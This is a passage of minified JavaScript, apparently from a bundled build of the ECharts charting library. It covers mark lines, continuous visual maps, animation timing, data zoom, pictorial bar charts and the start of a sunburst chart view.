a=t.getData(),s=r.type;if(!i.isArray(r)&&("min"===s||"max"===s||"average"===s||"median"===s||null!=r.xAxis||null!=r.yAxis)){var l,c;if(null!=r.yAxis||null!=r.xAxis)l=e.getAxis(null!=r.yAxis?"y":"x"),c=i.retrieve(r.yAxis,r.xAxis);else{var h=o.getAxisInfo(r,a,e,t);l=h.valueAxis;var d=u(a,h.valueDataDim);c=o.numCalculate(a,d,s)}var p="x"===l.dim?0:1,f=1-p,g=i.clone(r),m={};g.type=null,g.coord=[],m.coord=[],g.coord[f]=-1/0,m.coord[f]=1/0;var v=n.get("precision");v>=0&&"number"==typeof c&&(c=+c.toFixed(Math.min(v,20))),g.coord[p]=m.coord[p]=c,r=[g,m,{type:s,valueIndex:r.valueIndex,value:c}]}return(r=[o.dataTransform(t,r[0]),o.dataTransform(t,r[1]),i.extend({},r[2])])[2].type=r[2].type||"",i.merge(r[2],r[0]),i.merge(r[2],r[1]),r};function h(t){return!isNaN(t)&&!isFinite(t)}function d(t,e,n,i){var r=1-t,a=i.dimensions[t];return h(e[r])&&h(n[r])&&e[t]===n[t]&&i.getAxis(a).containData(e[t])}function p(t,e){if("cartesian2d"===t.type){var n=e[0].coord,i=e[1].coord;if(n&&i&&(d(1,n,i,t)||d(0,n,i,t)))return!0}return o.dataFilter(t,e[0])&&o.dataFilter(t,e[1])}function f(t,e,n,i,r){var o,s=i.coordinateSystem,l=t.getItemModel(e),u=a.parsePercent(l.get("x"),r.getWidth()),c=a.parsePercent(l.get("y"),r.getHeight());if(isNaN(u)||isNaN(c)){if(i.getMarkerPosition)o=i.getMarkerPosition(t.getValues(t.dimensions,e));else{var d=t.get((f=s.dimensions)[0],e),p=t.get(f[1],e);o=s.dataToPoint([d,p])}if("cartesian2d"===s.type){var f,g=s.getAxis("x"),m=s.getAxis("y");h(t.get((f=s.dimensions)[0],e))?o[0]=g.toGlobalCoord(g.getExtent()[n?0:1]):h(t.get(f[1],e))&&(o[1]=m.toGlobalCoord(m.getExtent()[n?0:1]))}isNaN(u)||(o[0]=u),isNaN(c)||(o[1]=c)}else o=[u,c];t.setItemLayout(e,o)}var g=l.extend({type:"markLine",updateTransform:function(t,e,n){e.eachSeries((function(t){var e=t.markLineModel;if(e){var i=e.getData(),r=e.__from,a=e.__to;r.each((function(e){f(r,e,!0,t,n),f(a,e,!1,t,n)})),i.each((function(t){i.setItemLayout(t,[r.getItemLayout(t),a.getItemLayout(t)])})),this.markerGroupMap.get(t.id).updateLayout()}}),this)},renderSeries:function(t,e,n,a){var l=t.coordinateSystem,u=t.id,h=t.getData(),d=this.markerGroupMap,g=d.get(u)||d.set(u,new s);this.group.add(g.group);var m=function(t,e,n){var a;a=t?i.map(t&&t.dimensions,(function(t){var n=e.getData().getDimensionInfo(e.getData().mapDimension(t))||{};return i.defaults({name:t},n)})):[{name:"value",type:"float"}];var s=new r(a,n),l=new r(a,n),u=new r([],n),h=i.map(n.get("data"),i.curry(c,e,t,n));t&&(h=i.filter(h,i.curry(p,t)));var d=t?o.dimValueGetter:function(t){return t.value};return s.initData(i.map(h,(function(t){return t[0]})),null,d),l.initData(i.map(h,(function(t){return t[1]})),null,d),u.initData(i.map(h,(function(t){return t[2]}))),u.hasItemOption=!0,{from:s,to:l,line:u}}(l,t,e),v=m.from,y=m.to,x=m.line;e.__from=v,e.__to=y,e.setData(x);var _=e.get("symbol"),b=e.get("symbolSize");function w(e,n,i){var r=e.getItemModel(n);f(e,n,i,t,a),e.setItemVisual(n,{symbolRotate:r.get("symbolRotate"),symbolSize:r.get("symbolSize")||b[i?0:1],symbol:r.get("symbol",!0)||_[i?0:1],color:r.get("itemStyle.color")||h.getVisual("color")})}i.isArray(_)||(_=[_,_]),"number"==typeof b&&(b=[b,b]),m.from.each((function(t){w(v,t,!0),w(y,t,!1)})),x.each((function(t){var e=x.getItemModel(t).get("lineStyle.color");x.setItemVisual(t,{color:e||v.getItemVisual(t,"color")}),x.setItemLayout(t,[v.getItemLayout(t),y.getItemLayout(t)]),x.setItemVisual(t,{fromSymbolRotate:v.getItemVisual(t,"symbolRotate"),fromSymbolSize:v.getItemVisual(t,"symbolSize"),fromSymbol:v.getItemVisual(t,"symbol"),toSymbolRotate:y.getItemVisual(t,"symbolRotate"),toSymbolSize:y.getItemVisual(t,"symbolSize"),toSymbol:y.getItemVisual(t,"symbol")})})),g.updateData(x),m.line.eachItemGraphicEl((function(t,n){t.traverse((function(t){t.dataModel=e}))})),g.__keep=!0,g.group.silent=e.get("silent")||t.get("silent")}});t.exports=g},MHoB:function(t,e,n){var i=n("bYtY"),r=n("6uqw"),a=n("OELB"),o=[20,140],s=r.extend({type:"visualMap.continuous",defaultOption:{align:"auto",calculable:!1,range:null,realtime:!0,itemHeight:null,itemWidth:null,hoverLink:!0,hoverLinkDataSize:null,hoverLinkOnHandle:null},optionUpdated:function(t,e){s.superApply(this,"optionUpdated",arguments),this.resetExtent(),this.resetVisual((function(t){t.mappingMethod="linear",t.dataExtent=this.getExtent()})),this._resetRange()},resetItemSize:function(){s.superApply(this,"resetItemSize",arguments);var t=this.itemSize;"horizontal"===this._orient&&t.reverse(),(null==t[0]||isNaN(t[0]))&&(t[0]=o[0]),(null==t[1]||isNaN(t[1]))&&(t[1]=o[1])},_resetRange:function(){var t=this.getExtent(),e=this.option.range;!e||e.auto?(t.auto=1,this.option.range=t):i.isArray(e)&&(e[0]>e[1]&&e.reverse(),e[0]=Math.max(e[0],t[0]),e[1]=Math.min(e[1],t[1]))},completeVisualOption:function(){r.prototype.completeVisualOption.apply(this,arguments),i.each(this.stateList,(function(t){var e=this.option.controller[t].symbolSize;e&&e[0]!==e[1]&&(e[0]=0)}),this)},setSelected:function(t){this.option.range=t.slice(),this._resetRange()},getSelected:function(){var t=this.getExtent(),e=a.asc((this.get("range")||[]).slice());return e[0]>t[1]&&(e[0]=t[1]),e[1]>t[1]&&(e[1]=t[1]),e[0]<t[0]&&(e[0]=t[0]),e[1]<t[0]&&(e[1]=t[0]),e},getValueState:function(t){var e=this.option.range,n=this.getExtent();return(e[0]<=n[0]||e[0]<=t)&&(e[1]>=n[1]||t<=e[1])?"inRange":"outOfRange"},findTargetDataIndices:function(t){var e=[];return this.eachTargetSeries((function(n){var i=[],r=n.getData();r.each(this.getDataDimension(r),(function(e,n){t[0]<=e&&e<=t[1]&&i.push(n)}),this),e.push({seriesId:n.id,dataIndex:i})}),this),e},getVisualMeta:function(t){var e=l(0,0,this.getExtent()),n=l(0,0,this.option.range.slice()),i=[];function r(e,n){i.push({value:e,color:t(e,n)})}for(var a=0,o=0,s=n.length,u=e.length;o<u&&(!n.length||e[o]<=n[0]);o++)e[o]<n[a]&&r(e[o],"outOfRange");for(var c=1;a<s;a++,c=0)c&&i.length&&r(n[a],"outOfRange"),r(n[a],"inRange");for(c=1;o<u;o++)(!n.length||n[n.length-1]<e[o])&&(c&&(i.length&&r(i[i.length-1].value,"outOfRange"),c=0),r(e[o],"outOfRange"));var h=i.length;return{stops:i,outerColors:[h?i[0].color:"transparent",h?i[h-1].color:"transparent"]}}});function l(t,e,n){if(n[0]===n[1])return n.slice();for(var i=(n[1]-n[0])/200,r=n[0],a=[],o=0;o<=200&&r<n[1];o++)a.push(r),r+=i;return a.push(n[1]),a}t.exports=s},MHtr:function(t,e,n){var i=n("bYtY");function r(t,e){var n=this.getAxis(),i=e instanceof Array?e[0]:e,r=(t instanceof Array?t[0]:t)/2;return"category"===n.type?n.getBandWidth():Math.abs(n.dataToCoord(i-r)-n.dataToCoord(i+r))}t.exports=function(t){var e=t.getRect();return{coordSys:{type:"singleAxis",x:e.x,y:e.y,width:e.width,height:e.height},api:{coord:function(e){return t.dataToPoint(e)},size:i.bind(r,t)}}}},MKOG:function(t,e,n){var i=n("bYtY"),r=n("YH21").Dispatcher,a=n("mLcG"),o=n("Bq2U"),s=function(t){this.stage=(t=t||{}).stage||{},this.onframe=t.onframe||function(){},this._clips=[],this._running=!1,this._paused=!1,r.call(this)};s.prototype={constructor:s,addClip:function(t){this._clips.push(t)},addAnimator:function(t){t.animation=this;for(var e=t.getClips(),n=0;n<e.length;n++)this.addClip(e[n])},removeClip:function(t){var e=i.indexOf(this._clips,t);e>=0&&this._clips.splice(e,1)},removeAnimator:function(t){for(var e=t.getClips(),n=0;n<e.length;n++)this.removeClip(e[n]);t.animation=null},_update:function(){for(var t=(new Date).getTime()-this._pausedTime,e=t-this._time,n=this._clips,i=n.length,r=[],a=[],o=0;o<i;o++){var s=n[o],l=s.step(t,e);l&&(r.push(l),a.push(s))}for(o=0;o<i;)n[o]._needsRemove?(n[o]=n[i-1],n.pop(),i--):o++;for(i=r.length,o=0;o<i;o++)a[o].fire(r[o]);this._time=t,this.onframe(e),this.trigger("frame",e),this.stage.update&&this.stage.update()},_startLoop:function(){var t=this;this._running=!0,a((function e(){t._running&&(a(e),!t._paused&&t._update())}))},start:function(){this._time=(new Date).getTime(),this._pausedTime=0,this._startLoop()},stop:function(){this._running=!1},pause:function(){this._paused||(this._pauseStart=(new Date).getTime(),this._paused=!0)},resume:function(){this._paused&&(this._pausedTime+=(new Date).getTime()-this._pauseStart,this._paused=!1)},clear:function(){this._clips=[]},isFinished:function(){return!this._clips.length},animate:function(t,e){var n=new o(t,(e=e||{}).loop,e.getter,e.setter);return this.addAnimator(n),n}},i.mixin(s,r),t.exports=s},MRoa:function(t,e,n){var i=n("ProS");n("0Bwj"),n("W2nI"),n("vcCh");var r=n("gawk"),a=n("Dg8C");i.registerLayout(r),i.registerVisual(a)},MT78:function(t,e,n){var i=n("ProS");!function(){for(var t in i){if(null==i||!i.hasOwnProperty(t)||"default"===t||"__esModule"===t)return;e[t]=i[t]}}();var r=n("txkQ");!function(){for(var t in r){if(null==r||!r.hasOwnProperty(t)||"default"===t||"__esModule"===t)return;e[t]=r[t]}}(),n("A1Ka"),n("75ce"),n("lLGD"),n("wDdD"),n("Fa/5"),n("jett"),n("Z1wy"),n("75ev"),n("2uGb"),n("I+77"),n("B+YJ"),n("pLH3"),n("CBdT"),n("MRoa"),n("+lIL"),n("CF2D"),n("ERHi"),n("p+If"),n("XOKv"),n("qt/9"),n("bBL8"),n("1xaR"),n("4Feb"),n("zRKj"),n("L3Oj"),n("0HBW"),n("LPzL"),n("8waO"),n("k5C7"),n("f1nB"),n("sRwP"),n("AH3D"),n("y4/Y"),n("LzGr"),n("Ynxi"),n("7pVf"),n("2w7y"),n("laiN"),n("fjKi"),n("C0tN"),n("0o9m"),n("Cm0C"),n("f3JH"),n("5NHt"),n("VFCP"),n("dBmv"),n("KamJ"),n("8XDt"),n("juDX")},Mdki:function(t,e,n){var i=n("bYtY"),r=i.each,a="\0__link_datas",o="\0__link_mainData";function s(t,e){if(this[o]===this){var n=i.extend({},this[a]);n[this.dataType]=e,h(e,n,t)}else d(e,this.dataType,this[o],t);return e}function l(t,e){return t.struct&&t.struct.update(this),e}function u(t,e){return r(e[a],(function(n,i){n!==e&&d(n.cloneShallow(),i,e,t)})),e}function c(t){var e=this[o];return null==t||null==e?e:e[a][t]}function h(t,e,n){t[a]={},r(e,(function(e,i){d(e,i,t,n)}))}function d(t,e,n,i){n[a][e]=t,t[o]=n,t.dataType=e,i.struct&&(t[i.structAttr]=i.struct,i.struct[i.datasAttr[e]]=t),t.getLinkedData=c}t.exports=function(t){var e=t.mainData,n=t.datas;n||(n={main:e},t.datasAttr={main:"data"}),t.datas=t.mainData=null,h(e,n,t),r(n,(function(n){r(e.TRANSFERABLE_METHODS,(function(e){n.wrapMethod(e,i.curry(s,t))}))})),e.wrapMethod("cloneShallow",i.curry(u,t)),r(e.CHANGABLE_METHODS,(function(n){e.wrapMethod(n,i.curry(l,t))})),i.assert(n[e.dataType]===e)}},Mgri:function(t,e,n){for(var i=n("bYtY"),r=n("8nly"),a=[126,25],o=[[[0,3.5],[7,11.2],[15,11.9],[30,7],[42,.7],[52,.7],[56,7.7],[59,.7],[64,.7],[64,0],[5,0],[0,3.5]],[[13,16.1],[19,14.7],[16,21.7],[11,23.1],[13,16.1]],[[12,32.2],[14,38.5],[15,38.5],[13,32.2],[12,32.2]],[[16,47.6],[12,53.2],[13,53.2],[18,47.6],[16,47.6]],[[6,64.4],[8,70],[9,70],[8,64.4],[6,64.4]],[[23,82.6],[29,79.8],[30,79.8],[25,82.6],[23,82.6]],[[37,70.7],[43,62.3],[44,62.3],[39,70.7],[37,70.7]],[[48,51.1],[51,45.5],[53,45.5],[50,51.1],[48,51.1]],[[51,35],[51,28.7],[53,28.7],[53,35],[51,35]],[[52,22.4],[55,17.5],[56,17.5],[53,22.4],[52,22.4]],[[58,12.6],[62,7],[63,7],[60,12.6],[58,12.6]],[[0,3.5],[0,93.1],[64,93.1],[64,0],[63,0],[63,92.4],[1,92.4],[1,3.5],[0,3.5]]],s=0;s<o.length;s++)for(var l=0;l<o[s].length;l++)o[s][l][0]/=10.5,o[s][l][1]/=-14,o[s][l][0]+=a[0],o[s][l][1]+=a[1];t.exports=function(t,e){"china"===t&&e.push(new r("\u5357\u6d77\u8bf8\u5c9b",i.map(o,(function(t){return{type:"polygon",exterior:t}})),a))}},MqEG:function(t,e,n){var i=n("bYtY"),r=n("fc+c"),a=n("72pK"),o=n("VXYp"),s=i.bind,l=r.extend({type:"dataZoom.inside",init:function(t,e){},render:function(t,e,n,r){l.superApply(this,"render",arguments),this._range=t.getPercentRange(),i.each(this.getTargetCoordInfo(),(function(e,r){var a=i.map(e,(function(t){return o.generateCoordId(t.model)}));i.each(e,(function(e){var l=e.model,c={};i.each(["pan","zoom","scrollMove"],(function(t){c[t]=s(u[t],this,e,r)}),this),o.register(n,{coordId:o.generateCoordId(l),allCoordIds:a,containsPoint:function(t,e,n){return l.coordinateSystem.containPoint([e,n])},dataZoomId:t.id,dataZoomModel:t,getRange:c})}),this)}),this)},dispose:function(){o.unregister(this.api,this.dataZoomModel.id),l.superApply(this,"dispose",arguments),this._range=null}}),u={zoom:function(t,e,n,i){var r=this._range,o=r.slice(),s=t.axisModels[0];if(s){var l=h[e](null,[i.originX,i.originY],s,n,t),u=(l.signal>0?l.pixelStart+l.pixelLength-l.pixel:l.pixel-l.pixelStart)/l.pixelLength*(o[1]-o[0])+o[0],c=Math.max(1/i.scale,0);o[0]=(o[0]-u)*c+u,o[1]=(o[1]-u)*c+u;var d=this.dataZoomModel.findRepresentativeAxisProxy().getMinMaxSpan();return a(0,o,[0,100],0,d.minSpan,d.maxSpan),this._range=o,r[0]!==o[0]||r[1]!==o[1]?o:void 0}},pan:c((function(t,e,n,i,r,a){var o=h[i]([a.oldX,a.oldY],[a.newX,a.newY],e,r,n);return o.signal*(t[1]-t[0])*o.pixel/o.pixelLength})),scrollMove:c((function(t,e,n,i,r,a){return h[i]([0,0],[a.scrollDelta,a.scrollDelta],e,r,n).signal*(t[1]-t[0])*a.scrollDelta}))};function c(t){return function(e,n,i,r){var o=this._range,s=o.slice(),l=e.axisModels[0];if(l){var u=t(s,l,e,n,i,r);return a(u,s,[0,100],"all"),this._range=s,o[0]!==s[0]||o[1]!==s[1]?s:void 0}}}var h={grid:function(t,e,n,i,r){var a=n.axis,o={},s=r.model.coordinateSystem.getRect();return t=t||[0,0],"x"===a.dim?(o.pixel=e[0]-t[0],o.pixelLength=s.width,o.pixelStart=s.x,o.signal=a.inverse?1:-1):(o.pixel=e[1]-t[1],o.pixelLength=s.height,o.pixelStart=s.y,o.signal=a.inverse?-1:1),o},polar:function(t,e,n,i,r){var a=n.axis,o={},s=r.model.coordinateSystem,l=s.getRadiusAxis().getExtent(),u=s.getAngleAxis().getExtent();return t=t?s.pointToCoord(t):[0,0],e=s.pointToCoord(e),"radiusAxis"===n.mainType?(o.pixel=e[0]-t[0],o.pixelLength=l[1]-l[0],o.pixelStart=l[0],o.signal=a.inverse?1:-1):(o.pixel=e[1]-t[1],o.pixelLength=u[1]-u[0],o.pixelStart=u[0],o.signal=a.inverse?-1:1),o},singleAxis:function(t,e,n,i,r){var a=n.axis,o=r.model.coordinateSystem.getRect(),s={};return t=t||[0,0],"horizontal"===a.orient?(s.pixel=e[0]-t[0],s.pixelLength=o.width,s.pixelStart=o.x,s.signal=a.inverse?1:-1):(s.pixel=e[1]-t[1],s.pixelLength=o.height,s.pixelStart=o.y,s.signal=a.inverse?-1:1),s}};t.exports=l},MwEJ:function(t,e,n){var i=n("bYtY"),r=n("YXkt"),a=n("sdST"),o=n("k9D9").SOURCE_FORMAT_ORIGINAL,s=n("L0Ub").getDimensionTypeByAxis,l=n("4NO4").getDataItemValue,u=n("IDmD"),c=n("i38C").getCoordSysInfoBySeries,h=n("7G+c"),d=n("7hqr").enableDataStack,p=n("D5nY").makeSeriesEncodeForAxisCoordSys;t.exports=function(t,e,n){n=n||{},h.isInstance(t)||(t=h.seriesDataToSource(t));var f,g=e.get("coordinateSystem"),m=u.get(g),v=c(e);v&&(f=i.map(v.coordSysDims,(function(t){var e={name:t},n=v.axisMap.get(t);if(n){var i=n.get("type");e.type=s(i)}return e}))),f||(f=m&&(m.getDimensionsInfo?m.getDimensionsInfo():m.dimensions.slice())||["x","y"]);var y,x,_=a(t,{coordDimensions:f,generateCoord:n.generateCoord,encodeDefaulter:n.useEncodeDefaulter?i.curry(p,f,e):null});v&&i.each(_,(function(t,e){var n=v.categoryAxisMap.get(t.coordDim);n&&(null==y&&(y=e),t.ordinalMeta=n.getOrdinalMeta()),null!=t.otherDims.itemName&&(x=!0)})),x||null==y||(_[y].otherDims.itemName=0);var b=d(e,_),w=new r(_,e);w.setCalculationInfo(b);var S=null!=y&&function(t){if(t.sourceFormat===o){var e=function(t){for(var e=0;e<t.length&&null==t[e];)e++;return t[e]}(t.data||[]);return null!=e&&!i.isArray(l(e))}}(t)?function(t,e,n,i){return i===y?n:this.defaultDimValueGetter(t,e,n,i)}:null;return w.hasItemOption=!1,w.initData(t,null,S),w}},Mylv:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("IwbS"),o=n("oVpE").createSymbol,s=n("OELB"),l=s.parsePercent,u=s.isNumeric,c=n("56rv").setLabel,h=["itemStyle","borderWidth"],d=[{xy:"x",wh:"width",index:0,posDesc:["left","right"]},{xy:"y",wh:"height",index:1,posDesc:["top","bottom"]}],p=new a.Circle,f=i.extendChartView({type:"pictorialBar",render:function(t,e,n){var i=this.group,r=t.getData(),o=this._data,s=t.coordinateSystem,l=!!s.getBaseAxis().isHorizontal(),u=s.grid.getRect(),c={ecSize:{width:n.getWidth(),height:n.getHeight()},seriesModel:t,coordSys:s,coordSysExtent:[[u.x,u.x+u.width],[u.y,u.y+u.height]],isHorizontal:l,valueDim:d[+l],categoryDim:d[1-l]};return r.diff(o).add((function(t){if(r.hasValue(t)){var e=w(r,t),n=g(r,t,e,c),a=T(r,c,n);r.setItemGraphicEl(t,a),i.add(a),P(a,c,n)}})).update((function(t,e){var n=o.getItemGraphicEl(e);if(r.hasValue(t)){var s=w(r,t),l=g(r,t,s,c),u=C(r,l);n&&u!==n.__pictorialShapeStr&&(i.remove(n),r.setItemGraphicEl(t,null),n=null),n?function(t,e,n){var i=n.animationModel,r=n.dataIndex;a.updateProps(t.__pictorialBundle,{position:n.bundlePosition.slice()},i,r),n.symbolRepeat?y(t,e,n,!0):x(t,0,n,!0),_(t,n,!0),b(t,e,n,!0)}(n,c,l):n=T(r,c,l,!0),r.setItemGraphicEl(t,n),n.__pictorialSymbolMeta=l,i.add(n),P(n,c,l)}else i.remove(n)})).remove((function(t){var e=o.getItemGraphicEl(t);e&&A(o,t,e.__pictorialSymbolMeta.animationModel,e)})).execute(),this._data=r,this.group},dispose:r.noop,remove:function(t,e){var n=this.group,i=this._data;t.get("animation")?i&&i.eachItemGraphicEl((function(e){A(i,e.dataIndex,t,e)})):n.removeAll()}});function g(t,e,n,i){var a=t.getItemLayout(e),o=n.get("symbolRepeat"),s=n.get("symbolClip"),c=n.get("symbolPosition")||"start",d=(n.get("symbolRotate")||0)*Math.PI/180||0,f=n.get("symbolPatternSize")||2,g=n.isAnimationEnabled(),v={dataIndex:e,layout:a,itemModel:n,symbolType:t.getItemVisual(e,"symbol")||"circle",color:t.getItemVisual(e,"color"),symbolClip:s,symbolRepeat:o,symbolRepeatDirection:n.get("symbolRepeatDirection"),symbolPatternSize:f,rotation:d,animationModel:g?n:null,hoverAnimation:g&&n.get("hoverAnimation"),z2:n.getShallow("z",!0)||0};!function(t,e,n,i,a){var o,s=i.valueDim,l=t.get("symbolBoundingData"),u=i.coordSys.getOtherAxis(i.coordSys.getBaseAxis()),c=u.toGlobalCoord(u.dataToCoord(0)),h=1-+(n[s.wh]<=0);if(r.isArray(l)){var d=[m(u,l[0])-c,m(u,l[1])-c];d[1]<d[0]&&d.reverse(),o=d[h]}else o=null!=l?m(u,l)-c:e?i.coordSysExtent[s.index][h]-c:n[s.wh];a.boundingLength=o,e&&(a.repeatCutLength=n[s.wh]),a.pxSign=o>0?1:o<0?-1:0}(n,o,a,i,v),function(t,e,n,i,a,o,s,u,c,h){var d=c.valueDim,p=c.categoryDim,f=Math.abs(n[p.wh]),g=t.getItemVisual(e,"symbolSize");r.isArray(g)?g=g.slice():(null==g&&(g="100%"),g=[g,g]),g[p.index]=l(g[p.index],f),g[d.index]=l(g[d.index],i?f:Math.abs(o)),h.symbolSize=g,(h.symbolScale=[g[0]/u,g[1]/u])[d.index]*=(c.isHorizontal?-1:1)*s}(t,e,a,o,0,v.boundingLength,v.pxSign,f,i,v),function(t,e,n,i,r){var a=t.get(h)||0;a&&(p.attr({scale:e.slice(),rotation:n}),p.updateTransform(),a/=p.getLineScale(),a*=e[i.valueDim.index]),r.valueLineWidth=a}(n,v.symbolScale,d,i,v);var y=v.symbolSize,x=n.get("symbolOffset");return r.isArray(x)&&(x=[l(x[0],y[0]),l(x[1],y[1])]),function(t,e,n,i,a,o,s,c,h,d,p,f){var g=p.categoryDim,m=p.valueDim,v=f.pxSign,y=Math.max(e[m.index]+c,0),x=y;if(i){var _=Math.abs(h),b=r.retrieve(t.get("symbolMargin"),"15%")+"",w=!1;b.lastIndexOf("!")===b.length-1&&(w=!0,b=b.slice(0,b.length-1)),b=l(b,e[m.index]);var S=Math.max(y+2*b,0),M=w?0:2*b,I=u(i),T=I?i:k((_+M)/S);S=y+2*(b=(_-T*y)/2/(w?T:T-1)),M=w?0:2*b,I||"fixed"===i||(T=d?k((Math.abs(d)+M)/S):0),x=T*S-M,f.repeatTimes=T,f.symbolMargin=b}var A=v*(x/2),C=f.pathPosition=[];C[g.index]=n[g.wh]/2,C[m.index]="start"===s?A:"end"===s?h-A:h/2,o&&(C[0]+=o[0],C[1]+=o[1]);var D=f.bundlePosition=[];D[g.index]=n[g.xy],D[m.index]=n[m.xy];var L=f.barRectShape=r.extend({},n);L[m.wh]=v*Math.max(Math.abs(n[m.wh]),Math.abs(C[m.index]+A)),L[g.wh]=n[g.wh];var P=f.clipShape={};P[g.xy]=-n[g.xy],P[g.wh]=p.ecSize[g.wh],P[m.xy]=0,P[m.wh]=n[m.wh]}(n,y,a,o,0,x,c,v.valueLineWidth,v.boundingLength,v.repeatCutLength,i,v),v}function m(t,e){return t.toGlobalCoord(t.dataToCoord(t.scale.parse(e)))}function v(t){var e=t.symbolPatternSize,n=o(t.symbolType,-e/2,-e/2,e,e,t.color);return n.attr({culling:!0}),"image"!==n.type&&n.setStyle({strokeNoScale:!0}),n}function y(t,e,n,i){var r=t.__pictorialBundle,a=n.pathPosition,o=e.valueDim,s=n.repeatTimes||0,l=0,u=n.symbolSize[e.valueDim.index]+n.valueLineWidth+2*n.symbolMargin;for(D(t,(function(t){t.__pictorialAnimationIndex=l,t.__pictorialRepeatTimes=s,l<s?L(t,null,d(l),n,i):L(t,null,{scale:[0,0]},n,i,(function(){r.remove(t)})),I(t,n),l++}));l<s;l++){var c=v(n);c.__pictorialAnimationIndex=l,c.__pictorialRepeatTimes=s,r.add(c);var h=d(l);L(c,{position:h.position,scale:[0,0]},{scale:h.scale,rotation:h.rotation},n,i),c.on("mouseover",p).on("mouseout",f),I(c,n)}function d(t){var e=a.slice(),i=n.pxSign,r=t;return("start"===n.symbolRepeatDirection?i>0:i<0)&&(r=s-1-t),e[o.index]=u*(r-s/2+.5)+a[o.index],{position:e,scale:n.symbolScale.slice(),rotation:n.rotation}}function p(){D(t,(function(t){t.trigger("emphasis")}))}function f(){D(t,(function(t){t.trigger("normal")}))}}function x(t,e,n,i){var r=t.__pictorialBundle,a=t.__pictorialMainPath;a?L(a,null,{position:n.pathPosition.slice(),scale:n.symbolScale.slice(),rotation:n.rotation},n,i):(a=t.__pictorialMainPath=v(n),r.add(a),L(a,{position:n.pathPosition.slice(),scale:[0,0],rotation:n.rotation},{scale:n.symbolScale.slice()},n,i),a.on("mouseover",(function(){this.trigger("emphasis")})).on("mouseout",(function(){this.trigger("normal")}))),I(a,n)}function _(t,e,n){var i=r.extend({},e.barRectShape),o=t.__pictorialBarRect;o?L(o,null,{shape:i},e,n):(o=t.__pictorialBarRect=new a.Rect({z2:2,shape:i,silent:!0,style:{stroke:"transparent",fill:"transparent",lineWidth:0}}),t.add(o))}function b(t,e,n,i){if(n.symbolClip){var o=t.__pictorialClipPath,s=r.extend({},n.clipShape),l=e.valueDim,u=n.animationModel,c=n.dataIndex;if(o)a.updateProps(o,{shape:s},u,c);else{s[l.wh]=0,o=new a.Rect({shape:s}),t.__pictorialBundle.setClipPath(o),t.__pictorialClipPath=o;var h={};h[l.wh]=n.clipShape[l.wh],a[i?"updateProps":"initProps"](o,{shape:h},u,c)}}}function w(t,e){var n=t.getItemModel(e);return n.getAnimationDelayParams=S,n.isAnimationEnabled=M,n}function S(t){return{index:t.__pictorialAnimationIndex,count:t.__pictorialRepeatTimes}}function M(){return this.parentModel.isAnimationEnabled()&&!!this.getShallow("animation")}function I(t,e){t.off("emphasis").off("normal");var n=e.symbolScale.slice();e.hoverAnimation&&t.on("emphasis",(function(){this.animateTo({scale:[1.1*n[0],1.1*n[1]]},400,"elasticOut")})).on("normal",(function(){this.animateTo({scale:n.slice()},400,"elasticOut")}))}function T(t,e,n,i){var r=new a.Group,o=new a.Group;return r.add(o),r.__pictorialBundle=o,o.attr("position",n.bundlePosition.slice()),n.symbolRepeat?y(r,e,n):x(r,0,n),_(r,n,i),b(r,e,n,i),r.__pictorialShapeStr=C(t,n),r.__pictorialSymbolMeta=n,r}function A(t,e,n,i){var o=i.__pictorialBarRect;o&&(o.style.text=null);var s=[];D(i,(function(t){s.push(t)})),i.__pictorialMainPath&&s.push(i.__pictorialMainPath),i.__pictorialClipPath&&(n=null),r.each(s,(function(t){a.updateProps(t,{scale:[0,0]},n,e,(function(){i.parent&&i.parent.remove(i)}))})),t.setItemGraphicEl(e,null)}function C(t,e){return[t.getItemVisual(e.dataIndex,"symbol")||"none",!!e.symbolRepeat,!!e.symbolClip].join(":")}function D(t,e,n){r.each(t.__pictorialBundle.children(),(function(i){i!==t.__pictorialBarRect&&e.call(n,i)}))}function L(t,e,n,i,r,o){e&&t.attr(e),i.symbolClip&&!r?n&&t.attr(n):n&&a[r?"updateProps":"initProps"](t,n,i.animationModel,i.dataIndex,o)}function P(t,e,n){var i=n.color,o=n.dataIndex,s=n.itemModel,l=s.getModel("itemStyle").getItemStyle(["color"]),u=s.getModel("emphasis.itemStyle").getItemStyle(),h=s.getShallow("cursor");D(t,(function(t){t.setColor(i),t.setStyle(r.defaults({fill:i,opacity:n.opacity},l)),a.setHoverStyle(t,u),h&&(t.cursor=h),t.z2=n.z2}));var d={},p=t.__pictorialBarRect;c(p.style,d,s,i,e.seriesModel,o,e.valueDim.posDesc[+(n.boundingLength>0)]),a.setHoverStyle(p,d)}function k(t){var e=Math.round(t);return Math.abs(t-e)<1e-4?e:Math.ceil(t)}t.exports=f},N5BQ:function(t,e,n){var i=n("OlYY").extend({type:"dataZoom.slider",layoutMode:"box",defaultOption:{show:!0,right:"ph",top:"ph",width:"ph",height:"ph",left:null,bottom:null,backgroundColor:"rgba(47,69,84,0)",dataBackground:{lineStyle:{color:"#2f4554",width:.5,opacity:.3},areaStyle:{color:"rgba(47,69,84,0.3)",opacity:.3}},borderColor:"#ddd",fillerColor:"rgba(167,183,204,0.4)",handleIcon:"M8.2,13.6V3.9H6.3v9.7H3.1v14.9h3.3v9.7h1.8v-9.7h3.3V13.6H8.2z M9.7,24.4H4.8v-1.4h4.9V24.4z M9.7,19.1H4.8v-1.4h4.9V19.1z",handleSize:"100%",handleStyle:{color:"#a7b7cc"},labelPrecision:null,labelFormatter:null,showDetail:!0,showDataShadow:"auto",realtime:!0,zoomLock:!1,textStyle:{color:"#333"}}});t.exports=i},NA0q:function(t,e,n){var i=n("bYtY"),r=n("6Ic6"),a=n("TkdX"),o=n("gPAo"),s=n("7aKB").windowOpen,l=r.extend({type:"sunburst",init:function(){},render:function(t,e,n,r){var s=this;this.seriesModel=t,this.api=n,this.ecModel=e;var l=t.getData(),u=l.tree.root,c=t.getViewRoot(),h=this.group,d=t.get("renderLabelForZeroData"),p=[];if(c.eachNode((function(t){p.push(t)})),function(n,r){function s(t){return t.getId()}function c(i,o){!function(n,i){if(d||!n||n.getValue()||(n=null),n!==u&&i!==u)if(i&&i.piece)n?(i.piece.updateData(!1,n,"normal",t,e),l.setItemGraphicEl(n.dataIndex,i.piece)):(o=i)&&o.piece&&(h.remove(o.piece),o.piece=null);else if(n){var r=new a(n,t,e);h.add(r),l.setItemGraphicEl(n.dataIndex,r)}var o}(null==i?null:n[i],null==o?null:r[o])}0===n.length&&0===r.length||new 